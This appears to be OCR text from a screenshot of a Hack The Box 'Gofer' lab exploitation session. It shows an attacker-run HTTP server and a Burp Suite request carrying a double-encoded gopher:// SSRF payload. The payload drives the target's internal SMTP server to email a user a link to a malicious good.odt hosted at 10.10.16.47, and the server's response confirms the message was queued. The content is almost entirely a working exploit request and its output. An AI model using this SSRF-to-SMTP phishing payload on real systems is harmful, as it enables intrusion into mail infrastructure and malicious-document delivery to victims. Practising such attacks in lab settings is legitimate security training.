 _zsh_tmux_plugin_run a
[Oct 29, 2023 - 02:14:23 (CST)] exegol-Zer0-hex Hard-Gofer # python3 -m http.server -
-bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.225 - - [29/Oct/2023 02:22:01] code 404, message File not found
10.10.11.225 - - [29/Oct/2023 02:22:01] "GET /good.odt HTTP/1.1" 404 -
Burp Suite Community Edition v2023.9.2 - Temporary Project (于 exegol-Zer
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1 × 2 × 3 × 4 × +
Send Cancel < >
Target:
Request
Pretty Raw Hex
\n
1 POST /index.php?url=
gopher://0:25/_HELO%25200%250d%250aMAIL%2520FROM%253a%25
3cjdavis%2540gofer.htbb%253e%250d%250aRCPT%2520TO%253a%2
53cjhudson%2540gofer.htb%253e%250d%250aDATA%250d%250aFro
m%253a%2520%253cjdavis%2540gofer.htb%253e%250d%250aTo%25
3a%2520%253cjhudson%2540gofer.htb%253e%250d%250aDate%253
a%2520Tue%252c%252015%2520Sep%25202017%252017%253a20%253
a26%2520-0400%250d%250aSubject%253a%2520AH%2520AH%2520AH
%250d%250a%250d%250ahttp%253a%252f%252f10.10.16.47%252fg
ood.odt%250d%250a.%250d%250aQUIT%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Oct 2023 18:21:42 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 205
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!-- Welcome to Gofer proxy -->
10 220 gofer.htb ESMTP Postfix (Debian/GNU)
11 250 gofer.htb
12 250 2.1.0 Ok
13 250 2.1.5 Ok
14 354 End data with <CR>
<LF>
.<CR>
<LF>
15 250 2.0.0 Ok: queued as BA0A68153
16 221 2.0.0 Bye
17 1